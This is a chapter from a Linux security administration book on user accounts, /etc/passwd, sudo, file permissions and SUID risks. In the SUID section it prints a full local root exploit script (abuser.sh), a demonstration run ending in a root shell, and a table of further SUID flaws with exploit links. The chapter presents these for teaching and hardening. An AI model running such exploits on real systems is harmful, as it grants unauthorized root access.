Network security has become a phenomenon in recent years, and the media can't seem to get enough. Headlines often scream with exciting tales of hacking, cracking, and cyberwar.
This expanded media coverage has lent a special mystique to Internet security and, by translation, system administrators. To hear the media tell it, system administrators spend their days mercilessly tracking renegades across the frozen tundra of cyberspace.
Is there any truth to this? A little. You may someday find yourself driving sleigh dogs over icy steppes, in hot pursuit of the bozos who downed your mail server. But such diversions are uncommon. Instead, you'll spend most days performing less colorful, but still essential, administrative tasks. This chapter focuses on those tasks.
First, let's look at the big picture. As noted earlier, all administrative power is vested in root. As root, you control individual users, groups, and files, and you generally exercise this control in logical sequence. Please see Figure 4.1.

As depicted in Figure 4.1, you start with individual users or a collection of them. When you're creating their accounts, you arrange these users into groups according to their respective tasks and access needs. Finally, you more incisively address each user's individual access rights wherever they differ from their group access rights.
This chapter adheres to (and unfolds in) that logical sequence, focusing on these issues:
Before we start, though, let's focus on the first account you'll ever create: your own.
You may wonder why you need your own account. After all, root is an account. Isn't one account with overwhelming authority enough? The answer is that yes, root is quite enough. In fact, root is too much.
You should never use root for personal purposes except when absolutely necessary, such as during a recovery situation. There are several reasons for this. First, as root you have absolute power. File permissions and access restrictions mean nothing to you; you can change anything you like at any time. This power may seem expedient, but if you use it indiscriminately, you can inadvertently cause irreparable damage.
Second, you can open your system to untold security threats. For example, suppose you surf the Internet using Netscape Communicator. Suppose further that you have full-scale language support enabled. If your browser processes a malicious Java applet, that applet may inherit your access privileges and use them to attack the system.
This section addresses how to create and manage accounts. It's broken into four parts:
Account policy
Account structure
Creating and deleting ordinary user accounts
Handling special accounts
An account, in the most general sense, consists of two elements:
Authorization to log in
Authorization to access services
Authorization to log in is a privilege. Never grant it frivolously. If you can provide users with critical services without giving them shell access, do it. Shell access is when users have remote telnet access to a local shell on your server. This invites trouble. The more users with shell access there are, the more likely that you'll have an internal security breach.
Note
Mischievous shell users can exploit files and services that remote attackers can't. A remote attacker must first gain shell access before exploiting internal holes; a valid shell user is already halfway there. But shell users needn't be malicious to cause problems. Even innocent behavior can erode security, such as users creating rhosts files.
If you must grant users shell access when you're building a Linux network, reduce your risks by taking these steps:
Dedicate a machine specifically for shell access.
Restrict that machine to shell use only.
Strip it of non-essential network services.
Install a generic application set and partition the drives with disaster recovery in mind. In other words, expect frequent reinstallations. Shell machines get thrashed regularly.
Prohibit relationships of trust between shell and other machines.
Consider segregating sensitive file systems (
/tmp,/home,/var) on separate partitions and movesuidbinaries to a partition that Linux mountsno setuid.Redirect logs to a log server or, if your budget permits, write-once media, and log everything.
If you're setting up just a single Linux box, the same basic rules apply: Grant shell access only to those who absolutely need it. Indeed, be especially wary of granting shell access to anyone who hacks or cracks (other than you, of course). Otherwise, besides them possibly trashing your machine, you may end up taking the rap from your IP for something they did.
An account, in the more specific sense, consists of the following:
A valid username and password
A home directory
Shell access
When a user attempts to log in, Linux checks whether these prerequisites are met by examining the passwd file.
You can find passwd in the directory /etc. If you've been using Linux in a purely graphical environment and haven't yet mastered command-line navigation, please see Figure 4.2.

/etc/passwd consists of user account entries. For example:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:
daemon:x:2:2:daemon:/sbin:
adm:x:3:4:adm:/var/adm:
lp:x:4:7:lp:/var/spool/lpd:
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:11:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:
news:x:9:13:news:/var/spool/news:
uucp:x:10:14:uucp:/var/spool/uucp:
operator:x:11:0:operator:/root:
games:x:12:100:games:/usr/games:
gopher:x:13:30:gopher:/usr/lib/gopher-data:
ftp:x:14:50:FTP User:/home/ftp:
man:x:15:15:Manuals Owner:/:
majordom:x:16:16:Majordomo:/:/bin/false
postgres:x:17:17:Postgres User:/home/postgres:/bin/bash
nobody:x:65534:65534:Nobody:/:/bin/false
snoop:x:100:100:Nosey User:/home/snoop:/bin/bash
matt:x:500:500:Caldera OpenLinux User:/home/matt:/bin/bash
Each line stores one account record, and each record consists of seven fields. (Account fields are colon-delimited.) Let's look at each field using the account assigned to user matt (the last line). Please see Figure 4.3.

Figure 4.3. /etc/passwd is broken into seven colon-delimited fields: username, password, userID, groupID, real name, user home, and user shell.
Table 4.1 describes each field and its significance.
Table 4.1. /etc/passwd Fields and What They Signify
| Field | Significance |
|---|---|
username | Stores the user's username. Consider creating usernames that closely resemble users' real names. For example, if a user's real name is Jack Sprat, make his username jsprat. This isn't required, but it makes it easier to recognize users by their usernames. This is especially important in a business environment. Usernames can only be eight characters long and must be in lowercase. |
password | Stores the user's login password. Different versions of Linux store the user password differently. Older Linux distributions store the user password in encrypted form (such as x1mmmFtgA8), while newer ones that employ shadowing store only a password token (x) and hide the encrypted password elsewhere. Learn more about password shadowing in Chapter 5, "Password Attacks." |
userID | Stores the user's user identification number (UID). This number attaches to the user's processes. When you're choosing a new user's UID, you can assign any unique, arbitrary number from 0 to 65534 (do not use 0, which is root). However, it's good practice not to make UIDs too arbitrary. Instead, reserve a block of numbers specifically for users and assign them sequentially. For example, you can restrict UIDs to numbers from 500–700. Your first user is 501, your second is 502, and so forth. This way, you can tell from a glance at a process list who is doing what. If the process list reports UIDs in the 500–700 range, you know which users own which processes. (In most cases, you won't need to bother choosing the UID because many recent Linux administration tools do it for you.) |
groupID | Stores the user's group identification number, which reflects the user's native group. A user may or may not belong to other groups, but he always belongs to his native group. Different Linux distributions assign this field differently. Most distributions place all users in the same default group (users, for example). Caldera and Red Hat assign each user his or her own group, called a private group. Later in this chapter, we'll explore groups in greater depth. Again, do not use 0 because it is root. |
Real name | This field is traditionally called the General Electric Comprehensive Operating System field (GECOS), which stores the user's real name, among other things. If you don't set this, Linux will fill it in for you (as OpenLinux did in matt's case). This field is mainly for reporting purposes, such as in response to finger queries. Note that you can define other information in the GECOS field, including the user's work or home telephone number. |
user home | Stores the user's home directory location (in this case, /home/matt). If, during installation, you created a special partition and directory for users (other than /home), choose that. However, be sure to keep all user directories on the same partition under the same directory hierarchy. Unless you have a reason not to, you really should store user directories in /home. |
user shell | Stores the user's default shell. This is the shell that the user is dropped into when he first logs in. If you loaded the entire Linux distribution, you have several choices here: ash, csh, bash, ksh, tcsh, zsh, and so on. However, try to restrict all users to a common shell. The more offbeat the shells you provide, the greater chance that crackers will find a hole in one of them. |
But an entry in /etc/passwd is not the whole story. During the account creation process, you or your automated account management tool must also create directories, including the new user's home directory, typically /home/user.
Furthermore, if you add accounts manually, you'll need to copy default startup files (located in /etc/skel) to the new user's home directory (and set their correct permissions).
/etc/skel will likely contain at least these files:
-rw-r--r--   1 root     root           49 Nov 25  1997 .bash_logout
-rw-r--r--   1 root     root          913 Nov 24  1997 .bashrc
-rw-r--r--   1 root     root          650 Nov 24  1997 .cshrc
-rw-r--r--   1 root     root          111 Nov  3  1997 .inputrc
-rwxr-xr-x   1 root     root          186 Sep  1  1998 .kshrc
-rw-r--r--   1 root     root          392 Jan  7  1998 .login
-rw-r--r--   1 root     root           51 Nov 25  1997 .logout
-rw-r--r--   1 root     root          341 Oct 13  1997 .profile
-rwxr-xr-x   1 root     root          182 Sep  1  1998 .profile.ksh
drwxr-xr-x   2 root     root         1024 Jun  4 21:37 .seyon
Note
On some systems, .profile is named local.profile.
In their original state, these files are owned by root. (See above). To prepare them for use by the new user, try this:
You can add a user in several ways:
Using graphical tools—Many Linux distributions, including Red Hat and OpenLinux, offer graphical account management tools like
usercfg.Using command-line tools—Most Linux distributions include command-line account management tools like
adduser(discussed later).Editing
/etc/passwdmanually—If you're a Linux newcomer, this is risky but well worth learning.
Let's run through each method now.
There are several graphical administrative tools. Yours will vary depending on your Linux distribution. One is usercfg, available in Red Hat and Caldera OpenLinux.
Application: usercfg
Required: usercfg + python
Config Files: /usr/lib/rhs/control-panel/usercfg.init, /usr/lib/rhs/usercfg, /usr/lib/rhs/usercfg/usercfg.py, usr/lib/rhs/usercfg/usercfg.pyc
Security History: An ancient security hole (in Python libraries circa 1996) allowed attackers to gain read access to /etc/shadow. The exploit test code is at http://safenetworks.com/Linux/shadow.html.
Note
usercfg is a standalone account management tool, but to use it, you must have the Python language and libraries. If you performed a full installation, you shouldn't have a problem. However, if you selectively chose your development tools, excluded usercfg, and excluded Python, install them now. usercfg is located in /usr/bin. Note that usercfg's graphical interface may vary. In some cases, it's X-based. In others, it runs through dialog-driven LISA through a shell or from a command-prompt.
To start usercfg from X, click its icon in the Admin Tools window in Caldera or in the Red Hat control panel. Or, if you can't find usercfg there, open an Xterm and issue the following command line:
$usercfg
In response, LISA (the Linux Installation and System Administration tool) will load usercfg. Please see Figure 4.4.
The Call button will already be highlighted. Scroll down to Add New Users (option 2) and press Enter. usercfg will then take you through six steps to create an account:
Adding the user's login name
Adding the user's UID
Adding the user's group
Adding the user's home directory
Adding the user's default shell
Adding the user's full name

Finally, usercfg will drop to a text interface and request a password:
Enter new Unix password:
Type in the new user's password and press Enter. usercfg will ask you to confirm:
Enter new Unix password:
After verifying the password, usercfg will store the information in /etc/passwd.
Graphical tools are fine when you're performing heavy-duty tasks, but when you're creating accounts, command-line utilities are faster.
One effective command-line account management tool is adduser.
Security History: Version 1.0 (shipped with Red Hat 2.0) had a flawed algorithm that erroneously assigned UIDs equivalent to root under certain circumstances. In the unlikely event that you have version 1.0, upgrade. For more information, see the Linux Security FAQ Update, October 17, 1995, or go to http://temp.redhat.com/linux-info/security/linux-security/1995-October/0020.html.
To use adduser, issue the adduser command plus a username:
$ adduser Nicole
In response, adduser does everything but set the password:
Looking for first available UID… 508
Looking for first available GID… 509
Adding login: Nicole…done.
Creating home directory: /home/Nicole…done.
Creating mailbox: /var/spool/mail/Nicole…done.
Don't forget to set the password.
To set the password, run the command passwd plus the username. In this case, for example, the command would be
$ passwd nicole
In response, Linux asks for the password and a confirmation:
Enter new Unix password:
Enter new Unix password:
adduser automatically assigns values, including the UID and GID. If you want more incisive command line control, try useradd if the Shadow Suite has been installed.
Note
The Shadow Suite is a toolset for shadowing your passwd information. Normally, Linux stores all user information, including encrypted passwords, in /etc/passwd. This is unsafe because it exposes encrypted passwords to your general user population. (passwd must be readable.) In shadowing, Linux stores user passwords elsewhere, leaving a token in /etc/passwd instead. Learn more in Chapter 5.
You can also add users by manually editing /etc/passwd. A special tool exists for this purpose: vipw.
When you're manually editing /etc/passwd, use vipw (short for vi passwd). vipw locks passwd during edits, thus ensuring that changes are appended safely.
vipw's default editor is vi. Table 4.2 describes how to get around in vi.
Table 4.2. Important vipw Keystroke Commands
The vi screen is divided into two sections or areas. The work area (where you enter and edit text) occupies 90% of the screen. In contrast, the status line (where statistics are reported and your commands are echoed) is a single line at the bottom of the screen.
When vi first loads, it begins in command mode. While in command mode, vi recognizes a wide range of commands that perform searching, cutting, pasting, deleting, and inserting. To switch between command and edit mode, press the Esc key.
Caution
If you're new to Linux, try editing a throwaway or practice file with vi before you edit /etc/passwd with vipw. Here's why: If you make mistakes and commit them to /etc/passwd, terrible things could happen. One is that Linux may refuse your login.
If you find vi difficult to use, change vipw's default editor. For example, perhaps you'd like to use pico instead. It's much friendlier and behaves like a DOS-style editor. If so, change your EDITOR environment variable. To do so in C shell, issue this command:
$ setenv EDITOR pico
This sets your editor to pico. Now, when you call vipw, it will use pico instead. To set pico as your default editor in bash, issue this command:
If you're ambitious, you can write your own tools for account creation and management. (Many folks do.) However, unless you have long Linux experience, I don't recommend it.
Whether your homegrown tools are simple fronts ends (shell, Perl, or wish scripts that add a face to useradd or adduser), or independent, standalone applications, many things can go wrong. Because account management is a critical concern, be extra careful when you're developing any such application.
Unless your system employs password shadowing, you can delete users in two simple steps:
Remove their entries from
/etc/passwd.Remove their home directory (
/home/username).
Remember to use vipw when you're removing a user's entry from /etc/passwd. Otherwise, you can remove a user's directory like this:
As noted, never use root as your personal account. (By this time, you already should have created your own account for personal use.) But frequently you will need to use root's power to manage your system. For this, use su.
The su command allows you to run a shell with UIDs and GIDs other than your own, providing you know the correct password. For example, you can temporarily become root like this:
$su
In response, Linux will prompt you for a password. If you supply the correct one, su will drop you into a shell as root.
su has a few important command line options. Table 4.3 summarizes them.
Table 4.3. su Command Line Options
As your network grows, so will your range of responsibilities. At some stage you may want to relegate limited responsibilities to other users. A special package exists specifically for this purpose: sudo.
The sudo command allows select users to execute specified commands as root.
Application: sudo
Required: sudo + /etc/sudoers + /etc/netgroups + visudo
Config Files: /etc/sudoers
Security History: The sudo package has had minor security issues. In early Debian releases, sudo allowed its users to execute any command as root. This was reported in January 1998 and fixed immediately after (in release 1.3, 1.5.4-1.1). In June 1998, an independent researcher verified that sudo could be forced to reveal valid sudo user commands to non-authorized users. It worked like this: If a user tried to sudo without passing a command argument but gave a bad password, sudo would drop the user flat. However, if that same user (still without a valid password) also passed an invalid command argument, sudo would report that the command was not found. Attackers could conceivably use this technique to ascertain which commands root had assigned to sudo users. However, this was a minor problem and is no longer an issue. Finally, by default, sudo caches the user's password for five minutes. People have demonstrated that on subsequent sessions within that time frame, sudo will use the same cached password for both sessions. This could allow attackers to perform a "piggyback" attack, using the cached password for authentication. The solution is to decrease the timeout value to 1 (--with-password-timeout=1) and enable the TTY-based tickets (--with-tty-tickets) when you run the configure script. These issues notwithstanding, sudo has advanced security features like one-time-password support and Kerberos authentication. sudo is an incisive tool that's suitable for deployment in large networks. Learn more at sudo's home page at http://www.courtesan.com/sudo/.
Users enter sudo mode by issuing this command:
$sudo
sudo then demands a password. If the user provides the correct one, he's in. Otherwise, sudo logs the access attempt.
Note
sudo users can also specify a command to executed.
sudo allows you to strictly limit which users can invoke it and what commands they can execute. You specify these settings in /etc/sudoers.
/etc/sudoers is structured in sections:
Commands that
sudousers can run.Host aliases, including hosts, netgroups, IP addresses, and networks (if any).
User aliases (if any).
User specifications, including host types, host IPs, the authorized user list, and what user he runs as (typically, root).
Lists are comma-delimited. Here's a stripped-down example with placeholders:
# Sample /etc/sudoers file.
# This file MUST be edited with the 'visudo' command as root.
# See the man page for the details on how to write a sudoers file.
# User alias specification
# six users
User_Alias  FULLTIMERS=[comma-delimited list of users]
User_Alias  PARTTIMERS=[comma-delimited list of users]

# Runas alias specification
# They run as root
Runas_Alias  OP=root,operator

# Cmnd alias specification
# Some commands they can run
Cmnd_Alias      KILL=/usr/bin/kill
Cmnd_Alias      PRINTING=[comma-delimited list of commands]
Cmnd_Alias      SHUTDOWN=/usr/etc/shutdown
Cmnd_Alias      HALT=/usr/etc/halt,/usr/etc/fasthalt
Cmnd_Alias      REBOOT=/usr/etc/reboot,/usr/etc/fastboot
Cmnd_Alias      SHELLS=/usr/bin/sh,/usr/bin/csh,[more-shells]
Cmnd_Alias      SU=/usr/bin/su
Cmnd_Alias      VIPW=/usr/etc/vipw,/etc/vipw,/bin/passwd

# Host alias specification
# Some hosts
Host_Alias      CSNETS=[comma-delimited list of host IPs]
Host_Alias      CUNETS=[comma-delimited list of host IPs]

##
# User specification
# root and users in wheel can run anything on any machine as any user
root            ALL=(ALL) ALL
%wheel          ALL=(ALL) ALL
# full time sysadmins can run anything on any machine without a password
FULLTIMERS      ALL=NOPASSWD:ALL
Because sudoers is a security-oriented file (much like /etc/passwd), you must take special steps when editing it. The sudo distribution comes with a special tool designed expressly for this purpose: visudo.
Next, we'll quickly cover basic access control. Access control is any technique that selectively grants or denies users access to system resources, which include files, directories, volumes, drives, services, hosts, networks, and so on.
Next, we'll focus on file and directory access control, as related to individual users and groups.
In Linux, you limit user access to files and directories by establishing permissions. Three basic permission types exist:
Read—Allows users to read the specified file.
Write—Allows users to alter the specified file.
Execute—Allows users to execute the specified file.
When you assign these permissions, Linux retains a record of it, and it is later reflected in file listings. Each file's permission status is expressed in tokens. The permission tokens are
r—Read accessw—Write accessx—Execute access
To ascertain permissions on a file or directory, list it in long format using the ls –l command. Here's some typical output:
drwxrwxr-x   3 Nicole    Nicole         1024 Apr 18 13:10 .
drwxr-xr-x  15 root      root           1024 Apr 14 23:22 ..
-rw-rw-r--   1 Nicole    Nicole          173 Apr 18 12:36 .bash_history
-rw-r--r--   1 Nicole    Nicole          674 Feb  5  1997 .bashrc
-rw-r--r--   1 Nicole    Nicole          602 Feb  5  1997 .cshrc
-rw-r--r--   1 Nicole    Nicole          116 Feb  5  1997 .login
-rw-r--r--   1 Nicole    Nicole          234 Feb  5  1997 .profile
drwxr-xr-x   3 Nicole    Nicole         1024 Jun  2  1998 lg
-rwxrwxr-x   1 Nicole    Nicole           45 Apr 18 13:07 parse_out.pl
We'll use Nicole's Perl script as the example. Look at the far-left column to see the permissions:
-rwxrwxr-x 1 Nicole Nicole 45 Apr 18 13:07 parse_out.pl
The permission column holds 10 characters. Please see Figure 4.5.

As depicted in Figure 4.5, the first character specifies the resource type. In this field
–represents a file.brepresents a block special file.crepresents a character special file.drepresents a directory.lrepresents a symbolic link.
The nine remaining characters are split into three groups of three:
Let's apply this to Nicole's Perl script. For example, you can see that this resource is a file:
-rwxrwxr-x 1 Nicole Nicole 45 Apr 18 13:07 parse_out.pl
Nicole (the file's owner) has full access rights. She can read, write, and execute this file:
-rwxrwxr-x 1 Nicole Nicole 45 Apr 18 13:07 parse_out.pl
Likewise, group users (in group Nicole) can also read, write, and execute the file:
-rwxrwxr-x 1 Nicole Nicole 45 Apr 18 13:07 parse_out.pl
And finally, those who are not Nicole and who do not belong to her group can only read and execute the file. They cannot write it:
-rwxrwxr-x 1 Nicole Nicole 45 Apr 18 13:07 parse_out.pl
So, in summary:
You set these permissions with the chmod command.
To set permissions for an individual user on a file or directory, use chmod. It accepts three operators::
The
-operator removes permissions.The
+operator adds permissions.The
=operator assigns permissions.
Table 4.5 summarizes what permissions these operators can remove, add, or assign.
Table 4.5. chmod Permissions
chmod Permission | Explanation |
|---|---|
r | The r character adds or subtracts read permission. Example: chmod +rfilename adds the read permission to filename. |
w | The w character adds or subtracts write permission. Example: chmod -wfilename takes away write permission from filename. |
x | The x character adds or subtracts execute permission. Example: chmod +xfilename adds the execute permission to filename. |
Using letters (r, w, x) to assign permissions on individual files and directories is one method. Another is to use the octal system, where you add octal values together to produce a final permission set.
In the octal system, numbers represent permissions. Table 4.6 summarizes the octal number scheme and what each number represents.
Table 4.6. Octal Values
When you're using hard octal values, you add them together. This derives a final number that expresses all permissions granted. But things needn't be so complicated. You can quickly reduce permissions for owner, group, and others to a three-digit number, using these values:
0= No permissions1= Execute2= Write3= Write and execute (not used much these days)4= Read5= Read and execute6= Read and write7= The whole shebang: read, write, and execute
For example, perhaps you've developed a script for deployment on your intranet. To make your script available to all users, you have to apply the proper permissions.
You might do something like this:
chmod 751 myscript.cgi
In this case, myscript.cgi carries the following access restrictions:
Note
All this discussion of setting permissions might give you the impression that you must set permissions on every file. Not true. During installation, Linux handles permissions on operating system files. (Or rather, Linux unpacks those files with the same permissions set by each application's respective author.) However, those permissions are not always correct. Sometimes, developers release packages with permissions that are either too stringent or, more commonly, not stringent enough. (These permissions can be committed to your system when you unpack a package.) Security issues may arise when this happens, as you'll see in this next section.
Finally, there are two special file permissions:
SGID(set group ID, octal2000orS)SUID(set user ID, octal4000, ors)
Programs with either SGID or SUID permissions are special because their owner's permissions are enforced even when other users execute them. That is, a program set to SUID root will always run as root even if a regular user is using it. For this reason, SGID and SUID files can be a security hazard.
Note
When you set a directory SUID/SGID, users belonging to the authorized group can alter only their own files in that directory.
Note
If attackers can exploit weaknesses in SUID root programs, they can potentially gain root privileges.
find / -perm +4000
On a full installation of Caldera OpenLinux 1.1, this search yields 81 files:
/var/lib/games/trojka.scores
/var/lib/games/xtrojka.score
/usr/lib/games/abuse/abuse.console
/usr/lib/games/abuse/keydrv
/usr/lib/mc/bin/cons.saver
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/rcp
/usr/bin/rlogin
/usr/bin/rsh
/usr/bin/at
/usr/bin/rnews
/usr/bin/mh/inc
/usr/bin/mh/msgchk
/usr/bin/usermount
/usr/bin/passwd
/usr/bin/suidperl
/usr/bin/sperl5.003
/usr/bin/sperl4.036
/usr/bin/procmail
/usr/bin/screen
/usr/bin/cu
/usr/bin/uucp
/usr/bin/uuname
/usr/bin/uustat
/usr/bin/uux
/usr/bin/crontab
/usr/bin/zgv
/usr/games/koules
/usr/games/koules.svga
/usr/games/vga_klondike
/usr/games/vga_ohhell
/usr/games/vga_solitaire
/usr/games/vga_spider
/usr/games/vga_connectN
/usr/games/vga_mines
/usr/games/vga_othello
/usr/games/tetris
/usr/games/zapem
/usr/sbin/timedc
/usr/sbin/inndstart
/usr/sbin/sendmail
/usr/sbin/sliplogin
/usr/sbin/traceroute
/usr/sbin/uucico
/usr/sbin/uuxqt
/usr/X11R6/bin/XF86_8514
/usr/X11R6/bin/XF86_AGX
/usr/X11R6/bin/XF86_I128
/usr/X11R6/bin/XF86_Mach32
/usr/X11R6/bin/XF86_Mach64
/usr/X11R6/bin/XF86_Mach8
/usr/X11R6/bin/XF86_Mono
/usr/X11R6/bin/XF86_P9000
/usr/X11R6/bin/XF86_S3
/usr/X11R6/bin/XF86_S3V
/usr/X11R6/bin/XF86_SVGA
/usr/X11R6/bin/XF86_VGA16
/usr/X11R6/bin/XF86_W32
/usr/X11R6/bin/dga
/usr/X11R6/bin/xterm
/usr/X11R6/bin/kterm
/usr/X11R6/bin/Xmetro
/usr/X11R6/bin/XConsole
/usr/X11R6/bin/xcpustate
/usr/X11R6/bin/rxvt
/usr/X11R6/bin/xterm-color
/usr/libexec/cWnn42/cserver
/usr/libexec/jWnn42/jserver
/usr/libexec/kWnn42/kserver
/usr/libexec/tWnn42/tserver
/bin/su
/bin/login
/bin/ping
/bin/mount
/bin/umount
/sbin/dump
/sbin/restore
/sbin/isdnbutton
/sbin/cardctl
Some of these files represent serious security holes. For example, take this entry:
/usr/lib/games/abuse/abuse.console
This entry (also present on Red Hat 2.1) can offer attackers root shell access. David J. Meltzer at Carnegie Mellon University wrote a nice exploit named abuser.sh that demonstrates the vulnerability. Here's his script:
#!/bin/sh
#
# abuser.sh
# exploits a security hole in abuse to create
# a suid root shell /tmp/abuser on a linux
# Red Hat 2.1 system with the games package
# installed.
#
# by Dave M. ([email protected])
#
echo =========== abuser.sh - gain root on Linux Red Hat 2.1 system
echo =========== Checking system vulnerability
if test -u /usr/lib/games/abuse/abuse.console
then
echo ++++++++++++++++ System appears vulnerable.
cd /tmp
cat << _EOF_ > /tmp/undrv
#!/bin/sh
/bin/cp /bin/sh /tmp/abuser
/bin/chmod 4777 /tmp/abuser
_EOF_
chmod +x /tmp/undrv
PATH=/tmp
echo ================ Executing Abuse
/usr/lib/games/abuse/abuse.console
/bin/rm /tmp/undrv
if test -u /tmp/abuser
then
echo ++++++++++ Exploit successful, suid shell located in /tmp/abuser
else
echo ----------- Exploit failed
fi
else
echo ---------- This machine does not appear to be vulnerable.
Fi
Let's try it. Before you start, log in as Nicole (a normal user without special privileges) and verify your identity:
$whoami

Nicole
Next, run Meltzer's script:
$ abuser.sh
Here's the output:
abuser.sh
================ abuser.sh - gain root on Linux Red Hat 2.1 system
================ Checking system vulnerability
++++++++++++++++ System appears vulnerable.
================ Executing Abuse
 Abuse (Engine Version 1.10)
sh: lnx_sdrv: command not found
sound effects driver returned failure, sound effects disabled
Added himem block (4000000 bytes)
could not run undrv, please make sure it's in your path
No network driver, or network driver returned failure
Specs : main file set to abuse.spe
Lisp : 501 symbols defined, 99 system functions, 295 pre-compiled
functions
Unable to open filename art/dev.spe for requested item c_mouse1
++++++++++++++++ Exploit successful, suid shell located in /tmp/abuser
Even though the script reported errors (because this is not Red Hat but Caldera), it created a new root shell in /tmp/abuser. When you list /tmp/abuser (ls –l /tmp/abuser), you get this:
-rwsrwxrwx 1 root Nicole 302468 Apr 20 12:38 /tmp/abuser
And when you check our identity again, you discover that things have changed:
$ whoami

root
Nicole is now root and the abuser executable in /tmp can be reused. The exploit took less than two seconds.
Note
Note that Meltzer's attack would not have worked if the /tmp and /home partitions had been mounted no setuid.
You can protect against such attacks with a four-pronged approach or triage system:
Few programs must be
SUID. For those that must, give them their own group.Ensure that essential
SUIDscripts are not writeable.For
SUIDprograms that do not absolutely needSUIDset, change their permissions (chmod -s [program]).For
SUIDprograms that are largely useless or non-essential (like games on an enterprise box), delete or uninstall them.
Finally, if you're adventurous, investigate Joe Zbiciak's SUID/SGID Generic Wrapper (v.2), designed specifically to shield SUID/SGID files from attack. Find Zbiciak's wrapper (with source code) at http://cegt201.bradley.edu/~im14u2c/wrapper/.
Note
Various scripts are available that periodically check for recent SUID files and notify you of their existence. suid.chk is one. Get it at http://www.biologie.uni-freiburg.de/data/suid.html. Also, see Chapter 8, "Scanners," for information on automated tools that ferret out SUID/SGID and other permission-related problems.
Unfortunately, no universal list of affected programs exists. However, Table 4.5 lists a few well-known problems.
Table 4.7. Well-Known Linux SUID-Related Weaknesses
| Program | Details |
|---|---|
/usr/bin/convfont | On some systems, /usr/bin/convfont is SUID root. This can lead to a root shell. Get the exploit at http://www.psychicfriends.net/~cyber/linux/convfontExploit.sh. |
crond | In SlackWare 3.4, crond is vulnerable to an attack that results in a SUID root shell. The solution is to upgrade. The exploit is at http://www.jabukie.com/Unix_Sourcez/dilloncrond.c.html. |
cxterm | cxterm (SlackWare 3.1, 3.2) is SUID root, and needs to be. But it is vulnerable to a buffer overflow that, when exploited, results in a SUID root shell. The solution is to upgrade. The exploit is at http://www.geek-girl.com/bugtraq/1997_2/0245.html. |
deliver | deliver is a tool that distributes remote mail to local recipients. In version 2.0.12 and earlier, deliver is vulnerable to a buffer overflow in both Debian and SlackWare. This is significant because deliver is SUID root. The solution is to upgrade. |
dip 3.3.7i | On SlackWare 2.1.0, dip (a utility for managing PPP sessions) was setuid and world-executable. Also, dip 3.3.7o on SlackWare 3.4 is SUID root and vulnerable. Solution: upgrade. The exploit is at http://safenetworks.com/Linux/dip4.html. |
dos | On early Debian systems, in the DOSEMU package (0.64.0.2-9), /usr/sbin/dos is SUID root. The solution is to remove the SUID permission. |
dump | dump (in Red Hat 2.1) is SUID root. Solution: unset SUID. The exploit is at http://samarac.hfactorx.org/Exploits/dumpExploit.txt. |
gnuplot | Some Linux distributions (such as SuSE 5.2) ship with gnuplot SUID root. This is a typical instance in which a program is SUID root for no good reason. The solution: chmod -s /usr/bin/gnuplot. Find the exploit at http://safenetworks.com/Linux/gnuplot.html. |
Ideafix | Ideafix is a development toolkit. Within it, the wm program has a vulnerability that leads to a SUID root shell. Learn more at http://www.njh.com/latest/9710/971019-04.html. |
| KDE Screensaver | K Desktop (KDE) 1.0 screensavers on Caldera OpenLinux ran SUID root. Learn more at http://www.calderasystems.com/news/security/SA-1998.37.txt or see Caldera Security Advisory SA-1998.37. |
killmouse | killmouse (from Doom) runs several SUID scripts. Solution: remove SUID. (See startmouse.) |
kppp | kppp ships with the K Desktop. It's a utility for setting up dialup networking in KDE. It is vulnerable to an overflow and runs SUID root. Solution: don't run it SUID root. The exploit is at http://www.student.fsu.umd.edu/~damoulan/hack/sploits/kppp_overflow.html. |
libXt | Programs created with X11R6 shared libraries in XFree86 before version 3.3 can be vulnerable to buffer overflows that can lead to root on SUID and SGID files. Solution: upgrade. |
linuxconf | linuxconf (in Red Hat 5.1) is SUID root. Solution: remove the SUID permission (chmod -s /bin/linuxconf). |
s-povray | povray is a ray-tracing graphics program. In version 3.02, s-povray is SUID root and reportedly must be to perform display functions. Solution: unknown. Contact the developer. |
startmouse | On various systems (particularly SlackWare 3), startmouse (part of the Doom game distribution) is SUID root. The solution is to fix the permissions. The exploit is at http://www.tao.ca/fire/bos/old/1/0369.html. |
suidexec | suidexec on Debian 2.0 (in package suidmanager, 0.18) can provide root access via SUID shell scripts. Learn more (and obtain the exploit) at http://www.newwave.net/~optimum/exploits/files/suexec.txt. |
wsmbconf | wsmbconf (part of samba-1.9.18p10-3) ran SGID owned by root. Learn more at http://archive.redhat.com/redhat-watch-list/1998-November/0002.html or see Caldera Security Advisory SA-1998.35. |
Linux automatically sets privileges on files owned by root, thus shielding such files from average users. Occasionally, however, you may be forced to protect one group of users (and their assets) from another. In these cases, the groups concept comes in handy.
Let's try an example. Suppose you design an intranet for a small psychiatric clinic with four departments:
Psychiatry
Internal Medicine
Billing
Administration
The clinic's business process works like this:
Patients are seen by a psychiatrist and an internal medicine specialist (to address hard medical complaints, if any).
The billing department bills insurance companies for these services.
Administration views census and revenue reports.
Your network might well look like the one depicted in Figure 4.6.

Here, there are multiple users. Some will share all their information, and some will share only limited portions:
Staff psychiatrists and internists must share their diagnoses, the procedures they performed, and the date they were performed and clinical notes.
